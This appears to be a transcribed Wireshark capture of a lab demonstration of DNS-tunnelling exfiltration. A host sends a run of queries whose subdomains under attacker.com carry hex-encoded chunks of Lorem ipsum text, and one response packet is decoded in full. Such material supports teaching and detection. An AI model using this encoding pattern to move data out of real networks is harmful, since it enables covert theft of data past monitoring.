 capture.pcapng
Apply a display filter ... <⌘/>
No. Time Source Destination Protocol Length Info
1 0.000000000 172.19.0.3 172.19.0.2 DNS 72 Standard query 0x89db A attacker.com
2 0.000065962 172.19.0.2 172.19.0.3 DNS 88 Standard query response 0x89db A attacker.com A 10.69.69.69
3 0.000401886 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xb687 A 4c6f72656d206970.attacker.com
4 0.000434474 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xb687 A 4c6f72656d206970.attacker.com A 10.69.69.69
5 0.000666243 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x2bcd A 73756d20646f6c6f.attacker.com
6 0.000679327 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x2bcd A 73756d20646f6c6f.attacker.com A 10.69.69.69
7 0.000870703 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x689f A 722073697420616d.attacker.com
8 0.000881292 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x689f A 722073697420616d.attacker.com A 10.69.69.69
9 0.001069268 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x257a A 65742c20636f6e73.attacker.com
10 0.001079740 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x257a A 65742c20636f6e73.attacker.com A 10.69.69.69
11 0.001252548 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xe078 A 6563746574757220.attacker.com
12 0.001263879 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xe078 A 6563746574757220.attacker.com A 10.69.69.69
13 0.001454469 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x06b4 A 6164697069736369.attacker.com
14 0.001465755 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x06b4 A 6164697069736369.attacker.com A 10.69.69.69
15 0.001649511 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x12c6 A 6e6720656c69742e.attacker.com
16 0.001672500 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x12c6 A 6e6720656c69742e.attacker.com A 10.69.69.69
17 0.001885479 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x6952 A 20457469616d206c.attacker.com
18 0.001896504 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x6952 A 20457469616d206c.attacker.com A 10.69.69.69
19 0.002070325 172.19.0.3 172.19.0.2 DNS 89 Standard query 0x7367 A 6f626f7274697320.attacker.com
20 0.002080133 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0x7367 A 6f626f7274697320.attacker.com A 10.69.69.69
21 0.002246407 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xd23f A 6964206d61676e61.attacker.com
22 0.002257607 172.19.0.2 172.19.0.3 DNS 105 Standard query response 0xd23f A 6964206d61676e61.attacker.com A 10.69.69.69
23 0.002444929 172.19.0.3 172.19.0.2 DNS 89 Standard query 0xd1ef A 20612076756c7075.attacker.com
Frame 16: 105 bytes on wire (840 bits), 105 bytes captured (840 bits) on interface br
Ethernet II, Src: 02:42:ac:13:00:02 (02:42:ac:13:00:02), Dst: 02:42:ac:13:00:03 (02:4
Internet Protocol Version 4, Src: 172.19.0.2, Dst: 172.19.0.3
User Datagram Protocol, Src Port: 53, Dst Port: 50586
Domain Name System (response)
Transaction ID: 0x12c6
Flags: 0x8580 Standard query response, No error
Questions: 1
Answer RRs: 1
Authority RRs: 0
Additional RRs: 0
Queries
6e6720656c69742e.attacker.com: type A, class IN
Name: 6e6720656c69742e.attacker.com
[Name Length: 29]
[Label Count: 3]
Type: A (1) (Host Address)
Class: IN (0x0001)
Answers
6e6720656c69742e.attacker.com: type A, class IN, addr 10.69.69.69
Name: 6e6720656c69742e.attacker.com
Type: A (1) (Host Address)
Class: IN (0x0001)
Time to live: 0 (0 seconds)
Data length: 4
Address: 10.69.69.69
[Request In: 15]
0000 02 42 ac 13 00 03 02 42 ac 13 00 02 08 00 45 00 ·B·····B ······E·
0010 00 5b 30 33 40 00 40 11 b2 33 ac 13 00 02 ac 13 ·[03@·@· ·3······
0020 00 03 00 35 c5 9a 00 47 58 84 12 c6 85 80 00 01 ···5···G X·······
0030 00 01 00 00 00 00 10 36 65 36 37 32 30 36 35 36 ·······6 e6720656
0040 63 36 39 37 34 32 65 08 61 74 74 61 63 6b 65 72 c69742e· attacker
0050 03 63 6f 6d 00 00 01 00 01 c0 0c 00 01 00 01 00 ·com···· ········
0060 00 00 00 00 04 0a 45 45 45 ······EE E
Query Name (dns.qry.name), 31 bytes
Packets: 820